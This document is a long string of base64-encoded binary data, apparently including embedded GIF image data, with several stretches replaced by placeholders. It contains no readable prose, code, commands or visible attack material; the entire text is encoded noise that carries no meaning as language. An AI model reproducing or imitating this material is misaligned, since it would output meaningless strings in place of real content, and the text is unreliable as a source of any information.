jzF7ixwH01CWSUYvd9xjn7InGexpL2cmAIIJNsCFQRKyNIY0H9Fi/mGILUSikcLYDSSh5tKnyY8Z4TlFHfKXNQaYYRGd/J/XQilK7dxCFd3xDiI6MYmjolKB5mGgcYYVnvZEynyzzM8tnzXVuPGylwSwoIckFEzAEfNbAlEcMr2FIWUWrpnOHBE0KwSvmJSkXDwkEVxRIpNsbjMlMbHRjb4Jgb2Kk4k9CUpO4nmwImXFYFsxCj3hqaOtfIkp9fSiQa2SpaQwli6W/dLt/kmWtMCJiwVVEz7dmFA45WlPKQsMa1UAM+khZmaNUUxFMYpRJWwGCBw1wRDCF1KRjpQ154tFJLRgKdu0b1jheClz5YeNVFwCk6s6gAfsoFPqfC1WP7XOLZwh/tRaGXUSkYjEUZV6tvU0lVTyiaWkXDPV/chNgwIakLWyqqwEjSsBW10QCSe0NwsVUyDJZIhZzUoRhxxTXRhhK+U+4i2LFDhyG6krDtU113ix5HGeu5dMahS6bi5RRzfhkVGmgrAlUakqSmksF2GA2BRD5S1dmWw/k4dPMD6lxjW2nWXN+E+0QKwsIGMTaavEPL4QVDHZk4tgCCNHmrFlMXZM8mz5oscr0+wIQ5jBmYRgAhTowBSL+i3Qymc+ShXXEJ04r/tAxdyXCgc4ykAF/jTJAB54Z6faGaV2R6kKZ9xiqIs4xHgLjUryaCptwhIfLIFFUmH8YpbNKpC0PtjL/[base64]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[base64]//JAK6/o5XeNKBM9KCKdhte73GrrQpG/CtDczSfd3Spd1X4fLNfgxAAEyIfhnf4cInWc0lgcXQCZQBE1DuM8VjXppVCZRAqwXovRCorq1LTNDAtIIuCajw0V1EEJGuxkJqoh4m+OkjHC5BGZQAUJiTyd6hkthhHiKFxuTOEAwBEIRqG9SBEHhdiKqoZcpsslUFF7TBjuWYEAhBtN2OGQEKELSdGJ+dWBAPttlqa/5FbD7gYUSv9Mqmn/Qq9gCKCWTvEHTAFTRtcJYgT04tb7JBcygcA3xAChCBDV6n/V5n/f4ireQgEP6PMaqtlSaCxm1ceBLwAbcX3uatmzLwDyzGVWGV/qUlwA6wcivvABN0LyvDMis3brZs1T/[base64]/CgDj8QxaEyRDgcjOE6j38gxX/LoiCgBv8AyK4xWRdwj+4QUZyUR1QM0NGxT/gg1Mcwj9cglMg8z9wgSLCHUwjgs7CgErPBUGRZtuF/oms0h3RGmBqdeLQTq+e4GYEKoEJCEEWaEYTNMEOHAL4ug1JsakheOAQYI0A3JkTfFIk7yBdQyW3eocqCJVe89QPDoLDDVqhdTKZfvLtZW28HpBRkfIWAIGfXOMF2RcT4PJkU3Zl4zIJE8AOBMJmczY0/0MtdvZmO4hnW3Zp/0OGYMg0+/Q2W3MgnAAFgPNESHQ447M4m/Zkh7Nto8JFxPYJVHYzWHMyR0AgoEJxFzcus55xX8I8x7NFLEEg4MM/JEIgpMI/OEMgLIGuOcM/tLOu/fM/BGYOH3ET/EM8MIRON8OIxUQdIEJoVzc+hPZm08BC+7QTxcN94zcuxwMH/ug0KvTIR6+YSceDxjAzLmeB15m0OMQAENhkg7tBDIixGAf1KUBxFHeRSGeBEAxBFVhxf/[base64]/6aFOzK+9AGQRCLL8yLKM2AlQAMjPzJTAENDtzbEtEdDNEbfv2JYxzMVd3bk+zM19C/jykeDxIdjPAsogzBD548yU0Q6zL+qzHOioMBHFLNOs1AWlbdiA0KAlY93rP+naLOK2XAYkAEb0wczVvDi6T7NMhszjQ+rQ3Q3SXQcc2wD83w04UdBlUdyqUARfQAAfgs/mBNEyjQpjAND6cQnkPAY25OCrEgElXdojfNiJwURVYNr57uMs+hU7LNFMMAT7Ew4mXtxBAczwMwVXg7Eu/OIQLARAIATIPSoTHQGFEyavOqkjyeI+Hm2zlEeDVXUVFfLsByoZveLA2ARNcAcAdq5M73nJs7wLc2RlIJ5ZfObdueTGGeXey7SJkh3ccQjN2AiOp65kf2m1k7VjGK94i/tCbx7ngzTmcZhV+7EB5E8Awf3oCzLY3NogB0PLhDkACdK/[base64]/iIMU11O710G+f3ZTSH8WZEH0owIIxjQXMXMbDIEQmEL49zsYV7eJM0X037QQSHQzjDEIoPjz504V/rTeiwsBIvA/dMc0/[base64]/0rkyD1gED/EiVYfXt2oAGJmjUT9w9fb+GXKBRHMBtV8RPxXCeYzYQCqn/Qi1OY/k2cApPZzZic+BeoOBPXxaVTL/PvhPgyEcpT8J68M3gKJE5EsG/fdAkEDUj8EzeggQAbaCaQ80ogMEDmSojgPFQCjEDARFwTkMIlQruPve+qu28+6bCr7gR8/ilhghIDTKWZJpZYkcUWV+xtCRMbaC0LDiDgAMfZEMHRITf+OYUDEGycgEdT/mnGIS5EdMMhGBDxbIgYpJTytyqm9NGNi44kyEdEQLjiH0SkrONHKUGQro4YyBTnCClhsCgGEESME4QsQgOhDnzwiQeVPvtk5jdxhIDBTh9Dq8PPU0Q8hVFU3CDIIIiadAijjCiyqFKJTuIIIo8+aglUkzbVyCSV/kQIVYSXhrhiJhoSMcODGkwByqeehAKqKKKOIsWQLVBgwIwziLAjLKuw2morqb5aFiyxsFLlFrMGkdasM+xQRZVAuJArkklGiSUWvPSio1u/ABssMFMMSyqxvBpToqXJJjOAXgICqLeyyzqLJ4Ed/G0COH93YIIA03YwADbcaLPtttYIVk1h3UxbJJCKLZaumepak4+CBE5orYznopuuOgocrq7BCLwLpA7f/COwveVQoSEVfEgYGbr3KDhvh/D+qSMCGnpjTpzefoOntxMCJNBAAksogbkdSCAzFRJIgHBp9AQkYYkALfwHQ+lQWeJmCu57Mp4SSi6OzHhIkDHA/tHkHs1BChuA5x8SOGjCz0D9zMJHVN6E4MYbjTwyBiPhqWJSGNyABx43phQCuCljaG2IN0M4sqAuYUhViBiuwIcZK+M0LQs1RUPlCIcKiqEKzusU8Z/LxUTUT1ROiSGLU9wQwQ18fFTmkCwOcgjvz0WINFKEFHqoUoMSsgjTSqcctSOUQm3pVFE/LdXT7lsCQodVs8hChzKaIcIDFA6htdafhMp110l8BdYOHqLSSlmwkOXKK8wSoLOwcgtn3CIVUiHLWoiVCoGwYS59AVe4DKGFvRiiL39BFy3Wxa5IMKYxWfhBSYAgr8hgRjP4IkACDLADf8AjNQQ4wQtTA5tm/vgDNbDp18D8gQ8mCIwJ/riHwCqAG3/ohhk4vM0ACJAdf2QsARRoxiUgV0XIFSgQ/oAOKrRYMnj4owIo8wcqIlCCIzKBi/4YIxq7GEQ1jpEGgRDHGAMxw+Q0Ax4bCk4EluAPcVgMkHL0R9cGVCB/HCgQX3zjIl+ItQj0kEI181oj78PFG9ahOBNg0AtpULa1IcKPb3tQA562BHz44xBWU2UJbmY3GvgRR24QzheR1hvA+eMUMCDcBCAAgkPgQxlPzAI+THG+xsFgCKYQx5Sy4I9UTGkIaoScKULwxM75w0simBIiDtFDM33RSm7wB6DU6CUQ9AibBYEHIr5YECG8/vOdcSII70xXh8ihMgtWVKQ+ByKpTGGkedQzSPMs9RFNZW9T2yuJ+LSn0JIIwQRK4IIcYnKJW5jhAx64AimCUqv50Y8U9kPBAoiwFh6cwQnEmgqyiiVAlzarWKrABLRugZWz2OEMg0BFHcaFQXP9goIW5ItfSDGYwqwLMYvRixa0MMKR/GALhzDhZixzQnplBmFBhGEFuOpCeHCVqwXD4QoJ0ARGnnWRullNFpH4xLMs4hJ9SsUTExDFnT3RYl88gXO0mAAuUsc9fixZGcZYxiNSoA5vxORf5/PDVNzjBE2Axz1eCA8zooIE/vhQBEBZgj6S0T6Qq+Qgzca0QxLI/[base64]//ILoE6ighfMoGGOilTEfLAx/kwFwkiAkIUMTtWECIshZ2h4Q7SiQqw5LOsLwXoCsHLVzlxlmGyOOIAbUiyQlqxrXQkLHgRI0R97zSIT/NrFjpl1EYN94T36CB5UgOOFyWFscQpdHS4ugQKX1e09rmafJjBDRZptwiVOcY/2nqIMn46AFA1ZAmYcAkO5to/ZGtBN5E7y17ZFRG1R2U21LeEeQIvABCjwxTIAdwIlSAUzBDQBUMJjCU9j5YoIC48J2M22TeBAiQgHgelWF53YvVGQCtLd777wTcj8opjm64/6xqANatwdPNzrx/P9W5zyPa+YmqsM/OJSSkeAxxYsgmkhYIrA2BRCM4vHX3FmyZfi/hDnIUIQA0Z9HOSnAAJBIwK9iHyYehGhCEISQhGNYCR8oCLxzFFc4hWHBKKrooNEm+GMO2SUAShwAy1ulWNh/KITXKDBAgTggbMEIshmcMIZktU/[base64]/sLZEh2gL07/[base64]/mgz1owz+gGGUuMECBHxmMEymKEfFI8QBTFfVgg2IEY2+gGJ+gEcmEETN3Ef+qEMOq/[base64]/[base64]/lJSYCcPhwXQLjDzcjEDVDXx4xNSrgEZugEQmAER0RHiIv8i4j8gLBEgegCQCpEy+hYq6AAEBx82wRAZpAG8UPNVXRFzlT/FDmGN3DFk/hEp6xDIiHGouDEeEBHBCBEXFSFJExApgB/h4QwNT6YUWgURb3QRMjgBpnrQ5QsB+Ip4zSEUPIM2j6cRmZAZO4sxlLhj1xDRGU4R35kbaYLdTWqR6/zW4awD64oB/3k0KuIDwbQLt6sUbGzSEb8iHzD0csIgsosk4WEh46IQaOSU36wRQ+cnfewb368UHDAQSGoB/CYQBFZyEfDL9AskkswhTkUaDeoR9AQAcwdOJs8UF5kg4uxSE7YQUVUp/SbycXgnqkZOVm0MOSksQOqlO2RyprDlV8kHuE4FcYgAe4ThWcYAfahwG2dEsXYAEO4ACk8APMoAqt8DCuIAWegn/osi6lwhnusoDaoi2i7BCEUMv27i+OgjDe/[base64]/ZqLEeBYSd4OEd3gFI+8Fe8/UdSkBe5bHcSKAXlYAD9CZBHWdBn6uXJpIZJnIfNLAgjgkGsPHepgQkOTQGRvQk5bEXU3IAL/IdQOBKVPRNLEJT/pPgRWNURA/BJm20H6qADvqBDs7pnHa0R/fh32aiClwRKYeUIP5pKS+C5HaQUxgCVZo0JaiSe6BU5krgVzzADrpOFc4gBbYUTKv2ABggBYqsTBFBXZICC7fwDLoQgFqKTaVCLFThgJbsLhchgeygDmBi7NxgywDjKITh7Eahgvx0L8pl7/YuMUCoT4cgCRJTMglzURn1D/MlM1IjUt/BM3EScndAU3cAN2YxVJmIEm8DFTZ1ANbxNVL1GZnBrjrPPw9BNu2qDJihZ361OFATkwbrIXXVVYkTsY5zbU6APsLTPmrxFGhAGxFhWaf1WKEVWdmTWjFEFEtgOWuxHzeR/hHfwWwiABu5ID+LgwRg9Aqg72YA1hbTVZVoAEZLzz7qsQr68fv0MwK4oFu5FRvfYX25lQMCBAI0VQjKDQIMdNw4oGATtEElMkKXYSI/[base64]/JRTD7sA3BuFEx46oy8x0m/vXO8jgBloEfdiAyBgAV+KEJHi9zB8DxlqheV0MURRcBYHSvtNFVE4B0abNjsoMZYNFcfZEZ+AFYdyZ2T4AfXBUfPXEYrZMCdoAZluEdOvEEDkGQd/ch34EfloEClnUfwIGPnrUfloELuKBej/c+RJEGlEEZavEdMIQC8HXXYLTUdo0CsBHXnLk4oPkdScAVo9k+BvYESgBGY0Q/+RNr+NMNZvlBNIlCIIAf9oFAd8kU+OEKSkR/H9Jx+MEU8I8DlgEREvZBAThCBXiA+UEYHEJEwaFE+0EYCDAp+sFhW7QflAAEtGlyXLFF96EC6eAdSMFMHlYLdjmDC0KWP9gW/m0ylLOAHwCHH2JWc142gm9yl5fBpV16H0p6ZEHMeTJFoJJSUwyKVJaUJKwy5hgKxXrahxUKFRbBCD2ACKyUKghoEU7hcM/uMKCY6gJoir9CyQzIGdzCLMyCBmDiTrkMjMMY6QwhCXSgjSOhW9BaqeLwTuH4XI6iKCqzMi6TcfnhHeg6hiIjAWSZcgegAux6NQ75NgRbNQUZARBhliugrmR5r3SLH05BsROgDB67ZBAbk6eZk6No+N6xCSgblEV5bZSBH0BtB95hGU7BGU/AtO+jBB4b1CqEnlsrtl96GZQhe9t5+pYApvmBt/fVrjEElI/ZPfgBHNamBPgYm6Ev/[base64]/poIu92DDAeCjsdqyHwKyFyhC+fK23YA19yq0Do25zJXEzA693oLej282jO6bf4Tbq/rWIVghUEaCQOXQATsAUKDcBTkG079iueLFnKKACZHm6e7s6dhsWmWCW12YZYhoRhnsf3ly6ofcdKUCV62N36TmcA6SduUC2TWE/ucAWYnpBloCbuOAKhuAQ9qG17Tq6eXvSKSC7TaFkuHkfmptDSCDRl8F7rcYNaHsZTMEUDsENYIwEhu9qGiC7Ex3ao52cx/kQ5Pcg2xnalyFzSFrWZVllC0IL2rsgsD3a2cAhhEG/W3JKxJwN/nIfhIAO9mEZtKAgLPodlCAGBhwcjiC7QNYN8lvaJwEE+JjeX5QfQjSUkymUQdYU8lsLKmKeh9KuJUUOTCGmM+xnSfwpT/wi/n6WhmfOBnDQh5HWxUvexkEFFQ7oGm3h2N2gDuKTmGNeGT6qbjnIiWtgC7vQ6pQ865qcLFJhEa7ABLw6wg6BqGiBKHDFbpOCDgq1jNeQ7OSO3TEoUavMzMMaKNIcEleoCbre67/+67kgAQJgNZahiDB3iSAGzyMPEfZMEl36FAo9092jCYq1WJsgjIrDpZWh9BArlO1K75fhEMKoAuze8O3ek9bGFmCRtT0dnCMAAUwB2BtAtRFhP6/A2AlJ1zxLut73iWeNs/S7ZPhcbaJ31kjAwq4g2IM9epktP7nAFJTg20igl2vf9m+/9q8AAspbCaydSJ5LSHikR9hlx2Ig/mHDnZ/[base64]/fvwH+Eghcd++Aw4gTI0ZwOIFixQQSSJ6c/oCC5cuYM2vWjOgdk82gQ2smcTmCadMIGpxuwJr16dewY8s+TeF1bVvvlsDGTJuE79/Ag/[base64]/[base64]/kbepCR4l/Nlmy5XaQPMubZp0MVx6unRoCYd6nesonqdrQG2qt96sU4orHoiCGSefvtB7TV6uMIgEIIw9Ho1h7oaa3V9CkZ4bLIZLtshtBqBSPeIR0x7IjbXYmuSi7TA2ImMTvBILo7m6qjKLYvYQUQNCmzAFB1ckrKkwlc9GUkSG/D7VZVaVu6SWwjLFWZJyijD8Jh7+RXx6wHoZTFihtH5WJ98SrYZxyHj7vGeH5Ms2msnH63aysi7vKjyy88Ws/NF9wxbpcZhF3TKnAZ9fWvbk1qeeUyb+h2qX6sntasERi3201zTWn754uW3a9kLXj31rlcLqKCybRe7P9wb/[base64]/t2XEnaSG/INGzk0E19ct0MDJCAvcrJLYmo3xCDi6YhKjOYznUjNJ3LqNSkznhQNhcVEsex5xvlizSwTHHL6hgO/oZSowMi96BjPnUhT2tLYKB6nmQePIIhjPgOUP4OkCj53xGf6LCS2fMYgV/nUVULCoys/8hMhMaiQ2xAZt2TZgCADZMgjNzoiVCRwgZZsoLZgRAoZUdAnn8RJBke5iEScgQinZEABULAFN9DLhHGB5SgMMYNagkVeW8qll0o3F9T58pfBDMwwd8jUijXzTXbqmDSnapngVfOqmjEU9qYoG29esWavod5oSGObR6FzOKbJDhiJZjTuabMBEGgN/naUpp1SvSd89sSjPveZHkFq7Z7rgZocwXYrXuXTjwvNFa/6uT/4+JVtFF2kRd+2kIlAhKOYtUggPqqKaoXUgdqihSav8AEi2AGlnwwlSxfxUpjygAECGAIb3LAWkv4CTC76RSfo0FMdGElekRCqlw5mOpOk7qg4DKZeiMlUiT31MVGdqnRFZkTdVfVPVr1qoLC5Ta7GRlFVdBmjwBga20gKrcVZJ/Xe6s62Am1U1hmV97pTT/iAx57yvOccW/W+VBlUsPy9VX54RbaDIHahcJSosUQQ0b7qL7L8a9ZF0VZZimA0sxi2QRs+qq5UKOOSfxtpjGqQAjOc9ifjCqUG/kfpOCKYsgawVQLlujQ6oq5Et7ztV7zogJaCfcl0NTzuL4cczL4UBmLFlIzr6vJc2k33ydKsZnarWaiteresLPumzMS6GbIu6qzpTOsX2Xk8T8HTjNfDDgjmCT422vW++U2a11iVHv2eR85fm0+A6aMeYPkKoYeVEEIK6tC+Hiui/VwbIjlEWQdFWMIZzrC0OKsKZnwYxJgUMSkGxwMemEEoNkJc4liaiBab4YMegK0WDCHcX7j6tgmD4G6/8tt55dJgNAxy6obM6yITk7lMzctegHixvUD52FMGTe+qukSs8mY2Vr5ylscJVp9VanimgRQH0qren6lmU83ZXhi5/ned+MpTIG9mVbnhGmc747HdeA6QncV2vloxVFh6XgihBb0gseEv0YtWsKIDjiEHCZDCjYw0ZvNGaQ9jOiUredGIU0CEcKE2xUBZbalfemozpCDVCqhpWxAWOFezxV6ypkMSkrDj4I4O1rk2Ca9njo1wJPXXxQR2X/Ty1OgeO3dUxS6zk+1sLEbxOdKWNnkd9ewIgBk43F6rcq4HzzMOCr7mJtXT6Nuq8qCx3fiE99bvrLT8wFFqqxJPDAA5EMX+O7F8pB/YCE73gCuLf3Vf9EUvIkCF000EqtCbulShilR8Nluh1SSMGTCjE4c6RzpiqR0m3/FTfwDkW5gEKWiI/hWSugRhm1Y5wIDKFpgXt5c051s4Vn/zvwi7mGoaNlTnZGxkSxczyQYe0KkLKGpCO9pJ/+7zrB3O4WcRjFEn8/EuBe6jXY85Savr1snTNFDJFd7vFjvZy97HOBZ0wKzSd4TKtlizCSifeU+/+tefd8ta2O8hugRIQEL4wl8axKZjSeBiRIMP1KDidgAkKvYTkjd5dnAGlccDH/ABDLAAbBAVNXQVTmJbLdEJbDB6PLYWcAFkqIMNyDVkqxeCq7NUSvV6zVUXBsBkQ1R7thdlfiJVvEcy4/Qnv9ddwddVx3dt4vRN43UctNEzY7Zeb4V0muJW0RcqSHhPa4Rf5yZQ/k64X94XheDBRwM2P72Sb/[base64]/IdlLoffa1EIdVhQ8yP1hYEGTjfYm0aHGTSIo0juSohvBXEVVwC/M3eITHDA+Xfy0xYiSWAp1GBE5w/o/hQhP66Idd0I/9qI8IqIdEQI8MiAJ00AmKeBKMuGmfFzgWOHou5xanUFQ2JGSph4mrB0xJ1TB+kUODgRcZU2yk2CcxmBm6k0SnqF1OVIOEcoNGN3xrVRpf9iiUcovo5EXK516e0nzvdUZqNSrZoR1BSR7xwQExQJTfIR/yYSBc05RMaV/TOCDft3aHNY3tc1DvMStYuYWJtStZ45X01o3eeDYYooUGV44WlVFnWIZpiIaRBgSLo0AKVH9yeEnw6CSjtYD02GmdJhNdcI+A6Y8zsY8HqIdnwJepZpAIeS8pwoix0AmxsHlO8pBZQi9vQZEVaYk1h5F8ozob2TCs/nMXH0kxRkZsiGFMI1mK1qUZKKmKrDiD2NaKNggdVxYzmCE9S9dNTUcBk9KbkyJmQXgcYjRG4ZZmcXWc8oUd3iFfyLGMzvmc0Hkz0QgrBmJfUHmV+1GdB+KU9IZYCaI/DKIQUShw9CGOBodoaJmWe6eWGaFRa3iOiCCXc6kKmGB/c6hpJVUDC6iXROCPgOmX/6iPPlGYAhkTqOQBHuAGlsOY+PIkkxCZt7VpW7BjUeEWmFmRNIeRGemBnqmJHTmCnigYPGc7qVmKrDldRbebNCgb0bZ83mWbzZNWyJEZQLibk0KjxNczv3h1xiNfcFVGaoSEw7iMOeMb8MFG8hGd/tRXKkzKdYMlld9XldiplVqpb/txaHxENgulUOIBlt5oaIT0aHdnnuVIEe3pluxZWWgKf20gn3N5E/aJfxEHQRFEWh9Aj05wBv0YmAHKIz/hh4bpBDHhBB/[base64]/RJeB9W/kPYommDM0Eu9p/32Kco5hOAmoddcJgV5wSX53+IyqCYlBWT0KguEQkQOXKTWqkgGA7ggImduWsamVSt86EME6KmWSehKlW7E3SlqqIrqpPDuapTRBzHUxsqKxvSc6q6ST0y6oPuBU8423zPpxqdUm7K+as5s3bupjXkIWffc4TmIU/cuT7I6qznJ6XSGrUANYUMBkdUGUiDNn4IooXnwz+GBo5jGo7I0ncVpqYVZhEgolFrCn8iEAhu+qaYgAr3J1IR53mHAFN4a48AKqA20beDQKD9eEp7qpeHuqAk0Zgp1Ak3lUIOqwUzpoi6ppnMQLGTO2RC1qEaq1QfGZqE/[base64]/ucRrH/Vs/ckT9zxNFtnHgeFlQWVjOdRvayCvVWqWPMBjfpRlYi0WAbWrV2ajfwGjuL6jZJVSOnKhulrpmeacOwKBBz0rm86CHJYFZMKcRG3f6RwCDBRj/s6mCgGwH44wITql4RKjwlMWxR8uCPBiA7sEo9JB5G4oLrGa5dKc8eVwZ85bEWmTCpoMT4XurgHZaKbwjIps7GJsi6sTTvsojJcKDFrm+JkszS8u8zRw0XToz9aRscJvHClM2t0Z/Lms/5lrKHCrMxqnVGqKlbcnWo3pbOib2Jpdl3sxVeYSFLMhYWEIex3d2rsaBSyvm15rmirlmzYvma6CPUHv3Np6BNym2l5LM91q0n5W49m4JeghkF/O4gEDKBE8AEGeqgTLAyOjEmTSTBqMQkXyAaa90ofhrGXeMGavMka7MmgubkbfBeJgZqhOrI/h8omu8pV18omfbMri2XAabu6q7us/G1VB09xBaQzDVfQNwHGK532hh3sdsxM/MRaAwJY+bTOfLVbfD5S2xDxo0fAEmjZHJ5lTHBjSCFiyGhja55sPEAfcrYEpM4TEQj12c5xWS6pQM/1K4GitWl+zAN3mKeDuc/9XHH/PBMEXMADSdCbd9AJu2kO3Alb4biaFyYSu5mc6YGWu8kkERAAIfkEADIAAAAsAAAAAIACyACHCgcFCwIwGg8LGQYrFwkzGw86GBgYHCIuJRc/[base64]/[base64]/9lCEak1aRmXDIk4gzmJ2bkbH9niOjmWWknmGMmHNgn35vmYN8npc1oY2JmqD8nrq3n8HAnQSRqCMOrDxDpEWvpFtRp4DHm3/SqHz7o4/[base64]/G4NDn6s/+6EMg6VMz7FRT6s7F5t+67t7P59/f6+Hv8+z85vA+8Hdn8aWZ8rF38ufh8+7J8e7u97yt8v8//v3M/v7f//7w///9CP4AAwgcGIBAAQIGDxY4SAABQ4QQI0o0iAABxIcSBxDQSGCBxwUQP07siPDjggEoU6pcyRJlR5MiN7p0+TGBxwQDbHpcmcBmhAg9F/RM2RNnzp9IkypNmiHDUqQSnj4tSjXBzwxVsy612hOCBghgP2gQ8QGCWLMfxGrQkLZpBq8i1mbQMFeE3bt22aZNC7avXwgJ/obdS7hwYRN3TShezLgxYryQI0vGa+JDYsOGH0+2CwKE4s6ePTO2uxi0aRAjTIAeIWIEa9ewR6CObTq27du4c+ve7XoKIFy4jG36soSM8U27dm0KtCSFCgYNKlTg4JwDBwrSG1BowL2BdQ4wgv4kSQKjOwPoDdBrn15BRQwV0hlgl84hPQoY18OPYPGiBYv/AAYoIAv7CejagAgmqCCABBVU0EIJBQBhQxiNJFFFFFrIUUQwgWQShxWB9JJHMrVkokYdfrgSQhzVdFJQH6lUFFJCCVVUTjf6JJVUEkTF445JZWUVVgk4JeSMU/XElmB98TXYB241tZZcU05mAluK0dUUk2AF5hdmYBKWmGNkarbZmZEtJkJlYRJm5l1rkXaaaqKpSRqdnX1gmmomuNZabrPRthpvhBZK6A9HuAGcMYEEwQQZbgziinJk5NAeBwxIJ917FcxHgXzabSddCuMl8UUS232qXqjztRfDe/71rUeffCngl0IQ/[base64]/bCDy38BhxxkCLHyiDMORdDpioUrUIOKbBXAXQUUHAddinoYOoXVNenanfeWdee0bBSYIB2331KXQq11vCfrsMSCGCwabc9IEESPVihQc7Wbbe1IqXI4f4CCIgYbondooSABH2TJNK4gNPEbbw1pYujvEj1BNSRR+mrVL0/Wj6kBBv0O6PnVElVlFl0TYxwlHOl/paUDo8Fp+lcelmxYRdjPFpia26cJmkpp+zxySDvZSbJJaf8gWp3NsZyy4MWKjOgNUe/2w8j+GALcJgkIUcgg7CyySCDkFG0pRy8+l4OSI+KKdjXWSfeF3DED0cKTaPXtNYcbF20ptt9nX/[base64]/85EVFsWUKI8BCIUHOhTC8Sr5iOLkjsYuGAuuKV/[base64]/[base64]/52hp6Au+L9ryNGA9L4dj4ADZuwARwmBAEMmwvEIHYBHmWEANX3ZEMS6gAZkucnyBY549/AIQmcIGJGsshPFpLQUNfpYLYYs08KP0OB4JMnSAEIUC7veTZgDssuCFEbp8E5UGOS0GLSIvKeFtuKZ+LrhMZtUfULZcqsZvUmTAuAlGB0f5HoHJDZJLXXj/J13m3Ol71JvOaXGoLYZ45Vmo2xc/XHJ2X8vultvK3v/79b+7oWlcBl8avbCKN6+i0YEhXesKCXU3zCgs9fFY4N/1xzQ/kMGNNiMcNBAWxG2DAhCRoynw5KA7SYl3i6STBxeCBX2mDY4vTPtayWwsCZtH3Hh9jDT201dp5GAAeGyRht/[base64]/W4HWjC2a+hSjc7H4lU1Fiy6iU0Ce/tGq9i+lVYuYbzWx2oXrt3OYj3de9DaOvwv/F8C51RS6EljiCKV4mi5NJTyET3prSYmBuxrNlGQe9YsJYctignOSeTrmFYdMC31yv1R5GNUGT4AZXO821McgBFRDacxIjDbJBCM8XYmyLaBgfe5hwAxNWHIMgLOHW4qnPsqfPHQbQlj2OZHatCv4IIAMu6EAF6rrXnWysbDOk2xZC/[base64]/UFF0UeE4CNUnceyYYCQ3YeKHArNWA2rjGO5AgsZUhTEGRTURYRDqFT71h2fVlBqzQ4dYhUG7R27xcvcvd3aWYTjENVScIuAGlDLvR3jZhVBagVkHgkIqAGwUAPngmRoBma2BAMavAC/NJDfuFwczFVaoVfQiQCR1Qxb3IlV0KSiiE8ttM7/[base64]/OiQv/[base64]/1kL/lwFq8JnYEKO82qu8mggvYKN0caM4uhaH56Np1RWDlgBaIk1VEptpgYlIGk4OczzEcxhLVFeL9kRkwXkekyegN4qiGE9SlHmmaBtd1KXRQ52ukVhdIGOYIAfB9wVBsD1ysAT18TWZUp7O4WJOEwPUUZ6ncitVqWHcYA53uoSasAlwoAPzcx4TkAR/AAdBAJaAepb7WX3JZh3Zdx/[base64]/Jq1P7veDbq8HwAhnQOVp7tBspJB15X2X1THJBpEy